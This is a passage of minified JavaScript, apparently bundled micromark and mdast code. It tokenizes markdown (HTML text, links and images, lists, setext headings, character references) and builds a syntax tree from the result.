r.parser.lazy[r.now().line]?n(s):t(s)}}function af(e,t,n){return r;function r(i){return e.enter("lineEnding"),e.consume(i),e.exit("lineEnding"),e.attempt(An,t,n)}}const of={name:"htmlText",tokenize:cf};function cf(e,t,n){const r=this;let i,u,s;return a;function a(D){return e.enter("htmlText"),e.enter("htmlTextData"),e.consume(D),o}function o(D){return D===33?(e.consume(D),c):D===47?(e.consume(D),R):D===63?(e.consume(D),I):de(D)?(e.consume(D),w):n(D)}function c(D){return D===45?(e.consume(D),h):D===91?(e.consume(D),u=0,E):de(D)?(e.consume(D),k):n(D)}function h(D){return D===45?(e.consume(D),d):n(D)}function f(D){return D===null?n(D):D===45?(e.consume(D),m):K(D)?(s=f,H(D)):(e.consume(D),f)}function m(D){return D===45?(e.consume(D),d):f(D)}function d(D){return D===62?ne(D):D===45?m(D):f(D)}function E(D){const ue="CDATA[";return D===ue.charCodeAt(u++)?(e.consume(D),u===ue.length?p:E):n(D)}function p(D){return D===null?n(D):D===93?(e.consume(D),T):K(D)?(s=p,H(D)):(e.consume(D),p)}function T(D){return D===93?(e.consume(D),A):p(D)}function A(D){return D===62?ne(D):D===93?(e.consume(D),A):p(D)}function k(D){return D===null||D===62?ne(D):K(D)?(s=k,H(D)):(e.consume(D),k)}function I(D){return D===null?n(D):D===63?(e.consume(D),L):K(D)?(s=I,H(D)):(e.consume(D),I)}function L(D){return D===62?ne(D):I(D)}function R(D){return de(D)?(e.consume(D),y):n(D)}function y(D){return D===45||fe(D)?(e.consume(D),y):v(D)}function v(D){return K(D)?(s=v,H(D)):W(D)?(e.consume(D),v):ne(D)}function w(D){return D===45||fe(D)?(e.consume(D),w):D===47||D===62||ee(D)?j(D):n(D)}function j(D){return D===47?(e.consume(D),ne):D===58||D===95||de(D)?(e.consume(D),x):K(D)?(s=j,H(D)):W(D)?(e.consume(D),j):ne(D)}function x(D){return D===45||D===46||D===58||D===95||fe(D)?(e.consume(D),x):N(D)}function N(D){return D===61?(e.consume(D),M):K(D)?(s=N,H(D)):W(D)?(e.consume(D),N):j(D)}function M(D){return D===null||D===60||D===61||D===62||D===96?n(D):D===34||D===39?(e.consume(D),i=D,Y):K(D)?(s=M,H(D)):W(D)?(e.consume(D),M):(e.consume(D),G)}function Y(D){return D===i?(e.consume(D),i=void 0,Q):D===null?n(D):K(D)?(s=Y,H(D)):(e.consume(D),Y)}function G(D){return D===null||D===34||D===39||D===60||D===61||D===96?n(D):D===47||D===62||ee(D)?j(D):(e.consume(D),G)}function Q(D){return D===47||D===62||ee(D)?j(D):n(D)}function ne(D){return D===62?(e.consume(D),e.exit("htmlTextData"),e.exit("htmlText"),t):n(D)}function H(D){return e.exit("htmlTextData"),e.enter("lineEnding"),e.consume(D),e.exit("lineEnding"),q}function q(D){return W(D)?V(e,S,"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(D):S(D)}function S(D){return e.enter("htmlTextData"),s(D)}}const yi={name:"labelEnd",resolveAll:df,resolveTo:mf,tokenize:pf},lf={tokenize:Ef},ff={tokenize:gf},hf={tokenize:bf};function df(e){let t=-1;const n=[];for(;++t<e.length;){const r=e[t][1];if(n.push(e[t]),r.type==="labelImage"||r.type==="labelLink"||r.type==="labelEnd"){const i=r.type==="labelImage"?4:2;r.type="data",t+=i}}return e.length!==n.length&&Se(e,0,e.length,n),e}function mf(e,t){let n=e.length,r=0,i,u,s,a;for(;n--;)if(i=e[n][1],u){if(i.type==="link"||i.type==="labelLink"&&i._inactive)break;e[n][0]==="enter"&&i.type==="labelLink"&&(i._inactive=!0)}else if(s){if(e[n][0]==="enter"&&(i.type==="labelImage"||i.type==="labelLink")&&!i._balanced&&(u=n,i.type!=="labelLink")){r=2;break}}else i.type==="labelEnd"&&(s=n);const o={type:e[u][1].type==="labelLink"?"link":"image",start:{...e[u][1].start},end:{...e[e.length-1][1].end}},c={type:"label",start:{...e[u][1].start},end:{...e[s][1].end}},h={type:"labelText",start:{...e[u+r+2][1].end},end:{...e[s-2][1].start}};return a=[["enter",o,t],["enter",c,t]],a=ke(a,e.slice(u+1,u+r+3)),a=ke(a,[["enter",h,t]]),a=ke(a,ur(t.parser.constructs.insideSpan.null,e.slice(u+r+4,s-3),t)),a=ke(a,[["exit",h,t],e[s-2],e[s-1],["exit",c,t]]),a=ke(a,e.slice(s+1)),a=ke(a,[["exit",o,t]]),Se(e,u,e.length,a),e}function pf(e,t,n){const r=this;let i=r.events.length,u,s;for(;i--;)if((r.events[i][1].type==="labelImage"||r.events[i][1].type==="labelLink")&&!r.events[i][1]._balanced){u=r.events[i][1];break}return a;function a(m){return u?u._inactive?f(m):(s=r.parser.defined.includes(Re(r.sliceSerialize({start:u.end,end:r.now()}))),e.enter("labelEnd"),e.enter("labelMarker"),e.consume(m),e.exit("labelMarker"),e.exit("labelEnd"),o):n(m)}function o(m){return m===40?e.attempt(lf,h,s?h:f)(m):m===91?e.attempt(ff,h,s?c:f)(m):s?h(m):f(m)}function c(m){return e.attempt(hf,h,f)(m)}function h(m){return t(m)}function f(m){return u._balanced=!0,n(m)}}function Ef(e,t,n){return r;function r(f){return e.enter("resource"),e.enter("resourceMarker"),e.consume(f),e.exit("resourceMarker"),i}function i(f){return ee(f)?He(e,u)(f):u(f)}function u(f){return f===41?h(f):zs(e,s,a,"resourceDestination","resourceDestinationLiteral","resourceDestinationLiteralMarker","resourceDestinationRaw","resourceDestinationString",32)(f)}function s(f){return ee(f)?He(e,o)(f):h(f)}function a(f){return n(f)}function o(f){return f===34||f===39||f===40?qs(e,c,n,"resourceTitle","resourceTitleMarker","resourceTitleString")(f):h(f)}function c(f){return ee(f)?He(e,h)(f):h(f)}function h(f){return f===41?(e.enter("resourceMarker"),e.consume(f),e.exit("resourceMarker"),e.exit("resource"),t):n(f)}}function gf(e,t,n){const r=this;return i;function i(a){return $s.call(r,e,u,s,"reference","referenceMarker","referenceString")(a)}function u(a){return r.parser.defined.includes(Re(r.sliceSerialize(r.events[r.events.length-1][1]).slice(1,-1)))?t(a):n(a)}function s(a){return n(a)}}function bf(e,t,n){return r;function r(u){return e.enter("reference"),e.enter("referenceMarker"),e.consume(u),e.exit("referenceMarker"),i}function i(u){return u===93?(e.enter("referenceMarker"),e.consume(u),e.exit("referenceMarker"),e.exit("reference"),t):n(u)}}const Tf={name:"labelStartImage",resolveAll:yi.resolveAll,tokenize:Af};function Af(e,t,n){const r=this;return i;function i(a){return e.enter("labelImage"),e.enter("labelImageMarker"),e.consume(a),e.exit("labelImageMarker"),u}function u(a){return a===91?(e.enter("labelMarker"),e.consume(a),e.exit("labelMarker"),e.exit("labelImage"),s):n(a)}function s(a){return a===94&&"_hiddenFootnoteSupport"in r.parser.constructs?n(a):t(a)}}const Cf={name:"labelStartLink",resolveAll:yi.resolveAll,tokenize:Df};function Df(e,t,n){const r=this;return i;function i(s){return e.enter("labelLink"),e.enter("labelMarker"),e.consume(s),e.exit("labelMarker"),e.exit("labelLink"),u}function u(s){return s===94&&"_hiddenFootnoteSupport"in r.parser.constructs?n(s):t(s)}}const Fr={name:"lineEnding",tokenize:_f};function _f(e,t){return n;function n(r){return e.enter("lineEnding"),e.consume(r),e.exit("lineEnding"),V(e,t,"linePrefix")}}const zn={name:"thematicBreak",tokenize:yf};function yf(e,t,n){let r=0,i;return u;function u(c){return e.enter("thematicBreak"),s(c)}function s(c){return i=c,a(c)}function a(c){return c===i?(e.enter("thematicBreakSequence"),o(c)):r>=3&&(c===null||K(c))?(e.exit("thematicBreak"),t(c)):n(c)}function o(c){return c===i?(e.consume(c),r++,o):(e.exit("thematicBreakSequence"),W(c)?V(e,a,"whitespace")(c):a(c))}}const De={continuation:{tokenize:If},exit:xf,name:"list",tokenize:Nf},Sf={partial:!0,tokenize:Lf},kf={partial:!0,tokenize:Of};function Nf(e,t,n){const r=this,i=r.events[r.events.length-1];let u=i&&i[1].type==="linePrefix"?i[2].sliceSerialize(i[1],!0).length:0,s=0;return a;function a(d){const E=r.containerState.type||(d===42||d===43||d===45?"listUnordered":"listOrdered");if(E==="listUnordered"?!r.containerState.marker||d===r.containerState.marker:ei(d)){if(r.containerState.type||(r.containerState.type=E,e.enter(E,{_container:!0})),E==="listUnordered")return e.enter("listItemPrefix"),d===42||d===45?e.check(zn,n,c)(d):c(d);if(!r.interrupt||d===49)return e.enter("listItemPrefix"),e.enter("listItemValue"),o(d)}return n(d)}function o(d){return ei(d)&&++s<10?(e.consume(d),o):(!r.interrupt||s<2)&&(r.containerState.marker?d===r.containerState.marker:d===41||d===46)?(e.exit("listItemValue"),c(d)):n(d)}function c(d){return e.enter("listItemMarker"),e.consume(d),e.exit("listItemMarker"),r.containerState.marker=r.containerState.marker||d,e.check(An,r.interrupt?n:h,e.attempt(Sf,m,f))}function h(d){return r.containerState.initialBlankLine=!0,u++,m(d)}function f(d){return W(d)?(e.enter("listItemPrefixWhitespace"),e.consume(d),e.exit("listItemPrefixWhitespace"),m):n(d)}function m(d){return r.containerState.size=u+r.sliceSerialize(e.exit("listItemPrefix"),!0).length,t(d)}}function If(e,t,n){const r=this;return r.containerState._closeFlow=void 0,e.check(An,i,u);function i(a){return r.containerState.furtherBlankLines=r.containerState.furtherBlankLines||r.containerState.initialBlankLine,V(e,t,"listItemIndent",r.containerState.size+1)(a)}function u(a){return r.containerState.furtherBlankLines||!W(a)?(r.containerState.furtherBlankLines=void 0,r.containerState.initialBlankLine=void 0,s(a)):(r.containerState.furtherBlankLines=void 0,r.containerState.initialBlankLine=void 0,e.attempt(kf,t,s)(a))}function s(a){return r.containerState._closeFlow=!0,r.interrupt=void 0,V(e,e.attempt(De,t,n),"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(a)}}function Of(e,t,n){const r=this;return V(e,i,"listItemIndent",r.containerState.size+1);function i(u){const s=r.events[r.events.length-1];return s&&s[1].type==="listItemIndent"&&s[2].sliceSerialize(s[1],!0).length===r.containerState.size?t(u):n(u)}}function xf(e){e.exit(this.containerState.type)}function Lf(e,t,n){const r=this;return V(e,i,"listItemPrefixWhitespace",r.parser.constructs.disable.null.includes("codeIndented")?void 0:5);function i(u){const s=r.events[r.events.length-1];return!W(u)&&s&&s[1].type==="listItemPrefixWhitespace"?t(u):n(u)}}const Iu={name:"setextUnderline",resolveTo:Ff,tokenize:wf};function Ff(e,t){let n=e.length,r,i,u;for(;n--;)if(e[n][0]==="enter"){if(e[n][1].type==="content"){r=n;break}e[n][1].type==="paragraph"&&(i=n)}else e[n][1].type==="content"&&e.splice(n,1),!u&&e[n][1].type==="definition"&&(u=n);const s={type:"setextHeading",start:{...e[i][1].start},end:{...e[e.length-1][1].end}};return e[i][1].type="setextHeadingText",u?(e.splice(i,0,["enter",s,t]),e.splice(u+1,0,["exit",e[r][1],t]),e[r][1].end={...e[u][1].end}):e[r][1]=s,e.push(["exit",s,t]),e}function wf(e,t,n){const r=this;let i;return u;function u(c){let h=r.events.length,f;for(;h--;)if(r.events[h][1].type!=="lineEnding"&&r.events[h][1].type!=="linePrefix"&&r.events[h][1].type!=="content"){f=r.events[h][1].type==="paragraph";break}return!r.parser.lazy[r.now().line]&&(r.interrupt||f)?(e.enter("setextHeadingLine"),i=c,s(c)):n(c)}function s(c){return e.enter("setextHeadingLineSequence"),a(c)}function a(c){return c===i?(e.consume(c),a):(e.exit("setextHeadingLineSequence"),W(c)?V(e,o,"lineSuffix")(c):o(c))}function o(c){return c===null||K(c)?(e.exit("setextHeadingLine"),t(c)):n(c)}}const Rf={tokenize:Bf};function Bf(e){const t=this,n=e.attempt(An,r,e.attempt(this.parser.constructs.flowInitial,i,V(e,e.attempt(this.parser.constructs.flow,i,e.attempt(Hl,i)),"linePrefix")));return n;function r(u){if(u===null){e.consume(u);return}return e.enter("lineEndingBlank"),e.consume(u),e.exit("lineEndingBlank"),t.currentConstruct=void 0,n}function i(u){if(u===null){e.consume(u);return}return e.enter("lineEnding"),e.consume(u),e.exit("lineEnding"),t.currentConstruct=void 0,n}}const Pf={resolveAll:js()},Mf=Ys("string"),Uf=Ys("text");function Ys(e){return{resolveAll:js(e==="text"?Hf:void 0),tokenize:t};function t(n){const r=this,i=this.parser.constructs[e],u=n.attempt(i,s,a);return s;function s(h){return c(h)?u(h):a(h)}function a(h){if(h===null){n.consume(h);return}return n.enter("data"),n.consume(h),o}function o(h){return c(h)?(n.exit("data"),u(h)):(n.consume(h),o)}function c(h){if(h===null)return!0;const f=i[h];let m=-1;if(f)for(;++m<f.length;){const d=f[m];if(!d.previous||d.previous.call(r,r.previous))return!0}return!1}}}function js(e){return t;function t(n,r){let i=-1,u;for(;++i<=n.length;)u===void 0?n[i]&&n[i][1].type==="data"&&(u=i,i++):(!n[i]||n[i][1].type!=="data")&&(i!==u+2&&(n[u][1].end=n[i-1][1].end,n.splice(u+2,i-u-2),i=u+2),u=void 0);return e?e(n,r):n}}function Hf(e,t){let n=0;for(;++n<=e.length;)if((n===e.length||e[n][1].type==="lineEnding")&&e[n-1][1].type==="data"){const r=e[n-1][1],i=t.sliceStream(r);let u=i.length,s=-1,a=0,o;for(;u--;){const c=i[u];if(typeof c=="string"){for(s=c.length;c.charCodeAt(s-1)===32;)a++,s--;if(s)break;s=-1}else if(c===-2)o=!0,a++;else if(c!==-1){u++;break}}if(a){const c={type:n===e.length||o||a<2?"lineSuffix":"hardBreakTrailing",start:{_bufferIndex:u?s:r.start._bufferIndex+s,_index:r.start._index+u,line:r.end.line,column:r.end.column-a,offset:r.end.offset-a},end:{...r.end}};r.end={...c.start},r.start.offset===r.end.offset?Object.assign(r,c):(e.splice(n,0,["enter",c,t],["exit",c,t]),n+=2)}n++}return e}const vf={42:De,43:De,45:De,48:De,49:De,50:De,51:De,52:De,53:De,54:De,55:De,56:De,57:De,62:Ms},zf={91:Yl},$f={[-2]:Lr,[-1]:Lr,32:Lr},qf={35:Gl,42:zn,45:[Iu,zn],60:ef,61:Iu,95:zn,96:ni,126:ni},Yf={38:Hs,92:Us},jf={[-5]:Fr,[-4]:Fr,[-3]:Fr,33:Tf,38:Hs,42:ti,60:[Al,of],91:Cf,92:[Ql,Us],93:yi,95:ti,96:wl},Kf={null:[ti,Pf]},Vf={null:[42,95]},Qf={null:[]},Wf=Object.freeze(Object.defineProperty({__proto__:null,attentionMarkers:Vf,contentInitial:zf,disable:Qf,document:vf,flow:qf,flowInitial:$f,insideSpan:Kf,string:Yf,text:jf},Symbol.toStringTag,{value:"Module"}));function Gf(e,t,n){let r={_bufferIndex:-1,_index:0,line:n&&n.line||1,column:n&&n.column||1,offset:n&&n.offset||0};const i={},u=[];let s=[],a=[];const o={attempt:v(R),check:v(y),consume:k,enter:I,exit:L,interrupt:v(y,{interrupt:!0})},c={code:null,containerState:{},defineSkip:p,events:[],now:E,parser:e,previous:null,sliceSerialize:m,sliceStream:d,write:f};let h=t.tokenize.call(c,o);return t.resolveAll&&u.push(t),c;function f(N){return s=ke(s,N),T(),s[s.length-1]!==null?[]:(w(t,0),c.events=ur(u,c.events,c),c.events)}function m(N,M){return Jf(d(N),M)}function d(N){return Xf(s,N)}function E(){const{_bufferIndex:N,_index:M,line:Y,column:G,offset:Q}=r;return{_bufferIndex:N,_index:M,line:Y,column:G,offset:Q}}function p(N){i[N.line]=N.column,x()}function T(){let N;for(;r._index<s.length;){const M=s[r._index];if(typeof M=="string")for(N=r._index,r._bufferIndex<0&&(r._bufferIndex=0);r._index===N&&r._bufferIndex<M.length;)A(M.charCodeAt(r._bufferIndex));else A(M)}}function A(N){h=h(N)}function k(N){K(N)?(r.line++,r.column=1,r.offset+=N===-3?2:1,x()):N!==-1&&(r.column++,r.offset++),r._bufferIndex<0?r._index++:(r._bufferIndex++,r._bufferIndex===s[r._index].length&&(r._bufferIndex=-1,r._index++)),c.previous=N}function I(N,M){const Y=M||{};return Y.type=N,Y.start=E(),c.events.push(["enter",Y,c]),a.push(Y),Y}function L(N){const M=a.pop();return M.end=E(),c.events.push(["exit",M,c]),M}function R(N,M){w(N,M.from)}function y(N,M){M.restore()}function v(N,M){return Y;function Y(G,Q,ne){let H,q,S,D;return Array.isArray(G)?Te(G):"tokenize"in G?Te([G]):ue(G);function ue(pe){return Yt;function Yt(Xe){const Tt=Xe!==null&&pe[Xe],At=Xe!==null&&pe.null,On=[...Array.isArray(Tt)?Tt:Tt?[Tt]:[],...Array.isArray(At)?At:At?[At]:[]];return Te(On)(Xe)}}function Te(pe){return H=pe,q=0,pe.length===0?ne:_(pe[q])}function _(pe){return Yt;function Yt(Xe){return D=j(),S=pe,pe.partial||(c.currentConstruct=pe),pe.name&&c.parser.constructs.disable.null.includes(pe.name)?st():pe.tokenize.call(M?Object.assign(Object.create(c),M):c,o,Ae,st)(Xe)}}function Ae(pe){return N(S,D),Q}function st(pe){return D.restore(),++q<H.length?_(H[q]):ne}}}function w(N,M){N.resolveAll&&!u.includes(N)&&u.push(N),N.resolve&&Se(c.events,M,c.events.length-M,N.resolve(c.events.slice(M),c)),N.resolveTo&&(c.events=N.resolveTo(c.events,c))}function j(){const N=E(),M=c.previous,Y=c.currentConstruct,G=c.events.length,Q=Array.from(a);return{from:G,restore:ne};function ne(){r=N,c.previous=M,c.currentConstruct=Y,c.events.length=G,a=Q,x()}}function x(){r.line in i&&r.column<2&&(r.column=i[r.line],r.offset+=i[r.line]-1)}}function Xf(e,t){const n=t.start._index,r=t.start._bufferIndex,i=t.end._index,u=t.end._bufferIndex;let s;if(n===i)s=[e[n].slice(r,u)];else{if(s=e.slice(n,i),r>-1){const a=s[0];typeof a=="string"?s[0]=a.slice(r):s.shift()}u>0&&s.push(e[i].slice(0,u))}return s}function Jf(e,t){let n=-1;const r=[];let i;for(;++n<e.length;){const u=e[n];let s;if(typeof u=="string")s=u;else switch(u){case-5:{s="\r";break}case-4:{s=`
`;break}case-3:{s=`\r
`;break}case-2:{s=t?" ":"	";break}case-1:{if(!t&&i)continue;s=" ";break}default:s=String.fromCharCode(u)}i=u===-2,r.push(s)}return r.join("")}function Zf(e){const r={constructs:Bs([Wf,...(e||{}).extensions||[]]),content:i(dl),defined:[],document:i(pl),flow:i(Rf),lazy:{},string:i(Mf),text:i(Uf)};return r;function i(u){return s;function s(a){return Gf(r,u,a)}}}function eh(e){for(;!vs(e););return e}const Ou=/[\0\t\n\r]/g;function th(){let e=1,t="",n=!0,r;return i;function i(u,s,a){const o=[];let c,h,f,m,d;for(u=t+(typeof u=="string"?u.toString():new TextDecoder(s||void 0).decode(u)),f=0,t="",n&&(u.charCodeAt(0)===65279&&f++,n=void 0);f<u.length;){if(Ou.lastIndex=f,c=Ou.exec(u),m=c&&c.index!==void 0?c.index:u.length,d=u.charCodeAt(m),!c){t=u.slice(f);break}if(d===10&&f===m&&r)o.push(-3),r=void 0;else switch(r&&(o.push(-5),r=void 0),f<m&&(o.push(u.slice(f,m)),e+=m-f),d){case 0:{o.push(65533),e++;break}case 9:{for(h=Math.ceil(e/4)*4,o.push(-2);e++<h;)o.push(-1);break}case 10:{o.push(-4),e=1;break}default:r=!0,e=1}f=m+1}return a&&(r&&o.push(-5),t&&o.push(t),o.push(null)),o}}const nh=/\\([!-/:-@[-`{-~])|&(#(?:\d{1,7}|x[\da-f]{1,6})|[\da-z]{1,31});/gi;function rh(e){return e.replace(nh,ih)}function ih(e,t,n){if(t)return t;if(n.charCodeAt(0)===35){const i=n.charCodeAt(1),u=i===120||i===88;return Ps(n.slice(u?2:1),u?16:10)}return dn(n)||e}const Ks={}.hasOwnProperty;function uh(e,t,n){return typeof t!="string"&&(n=t,t=void 0),sh(n)(eh(Zf(n).document().write(th()(e,t,!0))))}function sh(e){const t={transforms:[],canContainEols:["emphasis","fragment","heading","paragraph","strong"],enter:{autolink:u(su),autolinkProtocol:j,autolinkEmail:j,atxHeading:u(ru),blockQuote:u(At),characterEscape:j,characterReference:j,codeFenced:u(On),codeFencedFenceInfo:s,codeFencedFenceMeta:s,codeIndented:u(On,s),codeText:u(mc,s),codeTextData:j,data:j,codeFlowValue:j,definition:u(pc),definitionDestinationString:s,definitionLabelString:s,definitionTitleString:s,emphasis:u(Ec),hardBreakEscape:u(iu),hardBreakTrailing:u(iu),htmlFlow:u(uu,s),htmlFlowData:j,htmlText:u(uu,s),htmlTextData:j,image:u(gc),label:s,link:u(su),listItem:u(bc),listItemValue:m,listOrdered:u(au,f),listUnordered:u(au),paragraph:u(Tc),reference:_,referenceString:s,resourceDestinationString:s,resourceTitleString:s,setextHeading:u(ru),strong:u(Ac),thematicBreak:u(Dc)},exit:{atxHeading:o(),atxHeadingSequence:R,autolink:o(),autolinkEmail:Tt,autolinkProtocol:Xe,blockQuote:o(),characterEscapeValue:x,characterReferenceMarkerHexadecimal:st,characterReferenceMarkerNumeric:st,characterReferenceValue:pe,characterReference:Yt,codeFenced:o(T),codeFencedFence:p,codeFencedFenceInfo:d,codeFencedFenceMeta:E,codeFlowValue:x,codeIndented:o(A),codeText:o(Q),codeTextData:x,data:x,definition:o(),definitionDestinationString:L,definitionLabelString:k,definitionTitleString:I,emphasis:o(),hardBreakEscape:o(M),hardBreakTrailing:o(M),htmlFlow:o(Y),htmlFlowData:x,htmlText:o(G),htmlTextData:x,image:o(H),label:S,labelText:q,lineEnding:N,link:o(ne),listItem:o(),listOrdered:o(),listUnordered:o(),paragraph:o(),referenceString:Ae,resourceDestinationString:D,resourceTitleString:ue,resource:Te,setextHeading:o(w),setextHeadingLineSequence:v,setextHeadingText:y,strong:o(),thematicBreak:o()}};Vs(t,(e||{}).mdastExtensions||[]);const n={};return r;function r(B){let $={type:"root",children:[]};const X={stack:[$],tokenStack:[],config:t,enter:a,exit:c,buffer:s,resume:h,data:n},te=[];let re=-1;for(;++re<B.length;)if(B[re][1].type==="listOrdered"||B[re][1].type==="listUnordered")if(B[re][0]==="enter")te.push(re);else{const Le=te.pop();re=i(B,Le,re)}for(re=-1;++re<B.length;){const Le=t[B[re][0]];Ks.call(Le,B[re][1].type)&&Le[B[re][1].type].call(Object.assign({sliceSerialize:B[re][2].sliceSerialize},X),B[re][1])}if(X.tokenStack.length>0){const Le=X.tokenStack[X.tokenStack.length-1];(Le[1]||xu).call(X,void 0,Le[0])}for($.position={start:Je(B.length>0?B[0][1].start:{line:1,column:1,offset:0}),end:Je(B.length>0?B[B.length-2][1].end:{line:1,column:1,offset:0})},re=-1;++re<t.transforms.length;)$=t.transforms[re]($)||$;return $}function i(B,$,X){let te=$-1,re=-1,Le=!1,at,$e,jt,Kt;for(;++te<=X;){const ye=B[te];switch(ye[1].type){case"listUnordered":case"listOrdered":case"blockQuote":{ye[0]==="enter"?re++:re--,Kt=void 0;break}case"lineEndingBlank":{ye[0]==="enter"&&(at&&!Kt&&!re&&!jt&&(jt=te),Kt=void 0);break}case"linePrefix":case"listItemValue":case"listItemMarker":case"listItemPrefix":case"listItemPrefixWhitespace":break;default:Kt=void 0}if(!re&&ye[0]==="enter"&&ye[1].type==="listItemPrefix"||re===-1&&ye[0]==="exit"&&(ye[1].type==="listUnordered"||ye[1].type==="listOrdered")){if(at){let Ct=te;for($e=void 0;Ct--;){const qe=B[Ct];if(qe[1].type==="lineEnding"||qe[1].type==="lineEndingBlank"){if(qe[0]==="exit")continue;$e&&(B[$e][1].type="lineEndingBlank",Le=!0),qe[1].type="lineEnding",$e=Ct}else if(!(qe[1].type==="linePrefix"||qe[1].type==="blockQuotePrefix"||qe[1].type==="blockQuotePrefixWhitespace"||qe[1].type==="blockQuoteMarker"||qe[1].type==="listItemIndent"))break}jt&&(!$e||jt<$e)&&(at._spread=!0),at.end=Object.assign({},$e?B[$e][1].start:ye[1].end),B.splice($e||te,0,["exit",at,ye[2]]),te++,X++}if(ye[1].type==="listItemPrefix"){const Ct={type:"listItem",_spread:!1,start:Object.assign({},ye[1].start),end:void 0};at=Ct,B.splice(te,0,["enter",Ct,ye[2]]),te++,X++,jt=void 0,Kt=!0}}}return B[$][1]._spread=Le,X}function u(B,$){return X;function X(te){a.call(this,B(te),te),$&&$.call(this,te)}}function s(){this.stack.push({type:"fragment",children:[]})}function a(B,$,X){this.stack[this.stack.length-1].children.push(B),this.stack.push(B),this.tokenStack.push([$,X||void 0]),B.position={start:Je($.start),end:void 0}}function o(B){return $;function $(X){B&&B.call(this,X),c.call(this,X)}}function c(B,$){const X=this.stack.pop(),te=this.tokenStack.pop();if(te)te[0].type!==B.type&&($?$.call(this,B,te[0]):(te[1]||xu).call(this,B,te[0]));else throw new Error("Cannot close `"+B.type+"` ("+nn({start:B.start,end:B.end})+"): it’s not open");X.position.end=Je(B.end)}function h(){return _i(this.stack.pop())}function f(){this.data.expectingFirstListItemValue=!0}function m(B){if(this.data.expectingFirstListItemValue){const $=this.stack[this.stack.length-2];$.start=Number.parseInt(this.sliceSerialize(B),10),this.data.expectingFirstListItemValue=void 0}}function d(){const B=this.resume(),$=this.stack[this.stack.length-1];$.lang=B}function E(){const B=this.resume(),$=this.stack[this.stack.length-1];$.meta=B}function p(){this.data.flowCodeInside||(this.buffer(),this.data.flowCodeInside=!0)}function T(){const B=this.resume(),$=this.stack[this.stack.length-1];$.value=B.replace(/^(\r?\n|\r)|(\r?\n|\r)$/g,""),this.data.flowCodeInside=void 0}function A(){const B=this.resume(),$=this.stack[this.stack.length-1];$.value=B.replace(/(\r?\n|\r)$/g,"")}function k(B){const $=this.resume(),X=this.stack[this.stack.length-1];X.label=$,X.identifier=Re(this.sliceSerialize(B)).toLowerCase()}function I(){const B=this.resume(),$=this.stack[this.stack.length-1];$.title=B}function L(){const B=this.resume(),$=this.stack[this.stack.length-1];$.url=B}function R(B){const $=this.stack[this.stack.length-1];if(!$.depth){const X=this.sliceSerialize(B).length;$.depth=X}}function y(){this.data.setextHeadingSlurpLineEnding=!0}function v(B){const $=this.stack[this.stack.length-1];$.depth=this.sliceSerialize(B).codePointAt(0)===61?1:2}function w(){this.data.setextHeadingSlurpLineEnding=void 0}function j(B){const X=this.stack[this.stack.length-1].children;let te=X[X.length-1];(!te||te.type!=="text")&&(te=Cc(),te.position={start:Je(B.start),end:void 0},X.push(te)),this.stack.push(te)}function x(B){const $=this.stack.pop();$.value+=this.sliceSerialize(B),$.position.end=Je(B.end)}function N(B){const $=this.stack[this.stack.length-1];if(this.data.atHardBreak){const X=$.children[$.children.length-1];X.position.end=Je(B.end),this.data.atHardBreak=void 0;return}!this.data.setextHeadingSlurpLineEnding&&t.canContainEols.includes($.type)&&(j.call(this,B),x.call(this,B))}function M(){this.data.atHardBreak=!0}function Y(){const B=this.resume(),$=this.stack[this.stack.length-1];$.value=B}function G(){const B=this.resume(),$=this.stack[this.stack.length-1];$.value=B}function Q(){const B=this.resume(),$=this.stack[this.stack.length-1];$.value=B}function ne(){const B=this.stack[this.stack.length-1];if(this.data.inReference){const $=this.data.referenceType||"shortcut";B.type+="Reference",B.referenceType=$,delete B.url,delete B.title}else delete B.identifier,delete B.label;this.data.referenceType=void 0}function H(){const B=this.stack[this.stack.length-1];if(this.data.inReference){const $=this.data.referenceType||"shortcut";B.type+="Reference",B.referenceType=$,delete B.url,delete B.title}else delete B.identifier,delete B.label;this.data.referenceType=void 0}function q(B){const $=this.sliceSerialize(B),X=this.stack[this.stack.length-2];X.label=rh($),X.identifier=Re($).toLowerCase()}function S(){const B=this.stack[this.stack.length-1],$=this.resume(),X=this.stack[this.stack.length-1];if(this.data.inReference=!0,X.type==="link"){const te=B.children;X.children=te}else X.alt=$}function D(){const B=this.resume(),$=this.stack[this.stack.length-1];$.url=B}function ue(){const B=this.resume(),$=this.stack[this.stack.length-1];$.title=B}function Te(){this.data.inReference=void 0}function _(){this.data.referenceType="collapsed"}function Ae(B){const $=this.resume(),X=this.stack[this.stack.length-1];X.label=$,X.identifier=Re(this.sliceSerialize(B)).toLowerCase(),this.data.referenceType="full"}function st(B){this.data.characterReferenceType=B.type}function pe(B){const $=this.sliceSerialize(B),X=this.data.characterReferenceType;let te;X?(te=Ps($,X==="characterReferenceMarkerNumeric"?10:16),this.data.characterReferenceType=void 0):te=dn($);const re=this.stack[this.stack.length-1];re.value+=te}function Yt(B){const $=this.stack.pop();$.position.end=Je(B.end)}function Xe(B){x.call(this,B);const $=this.stack[this.stack.length-1];$.url=this.sliceSerialize(B)}function Tt(B){x.call(this,B);const $=this.stack[this.stack.length-1];$.url="mailto:"+this.sliceSerialize(B)}function At(){return{type:"blockquote",children:[]}}function On(){return{type:"code",lang:null,meta:null,value:""}}function mc(){return{type:"inlineCode",value:""}}function pc(){return{type:"definition",identifier:"",label:null,title:null,url:""}}function Ec(){return{type:"emphasis",children:[]}}function ru(){return{type:"heading",depth:0,children:[]}}function iu(){return{type:"break"}}function uu(){return{type:"html",value:""}}function gc(){return{type:"image",title:null,url:"",alt:null}}function su(){return{type:"link",title:null,url:"",children:[]}}function au(B){return{type:"list",ordered:B.type==="listOrdered",start:null,spread:B._spread,children:[]}}function bc(B){return{type:"listItem",spread:B._spread,checked:null,children:[]}}function Tc(){return{type:"paragraph",children:[]}}function Ac(){return{type:"strong",children:[]}}function Cc(){return{type:"text",value:""}}function Dc(){return{type:"thematicBreak"}}}function Je(e){return{line:e.line,column:e.column,offset:e.offset}}function Vs(e,t){let n=-1;for(;++n<t.length;){const r=t[n];Array.isArray(r)?Vs(e,r):ah(e,r)}}function ah(e,t){let n;for(n in t)if(Ks.call(t,n))switch(n){case"canContainEols":{const r=t[n];r&&e[n].push(...r);break}case"transforms":{const r=t[n];r&&e[n].push(...r);break}case"enter":case"exit":{const r=t[n];r&&Object.assign(e[n],r);break}}}function xu(e,t){throw e?new Error("Cannot close `"+e.type+"` ("+nn({start:e.start,end:e.end})+"): a different token (`"+t.type+"`, "+nn({start:t.start,end:t.end})+") is open"):new Error("Cannot close document, a token 